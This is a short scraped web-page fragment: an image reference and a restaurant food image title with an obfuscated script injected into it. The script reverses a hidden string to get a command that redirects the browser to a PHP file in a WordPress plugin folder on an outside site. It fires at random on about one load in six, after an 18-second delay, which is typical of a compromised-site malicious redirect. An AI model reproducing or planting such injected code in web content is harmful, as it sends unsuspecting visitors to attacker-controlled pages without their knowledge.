 Oliva_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari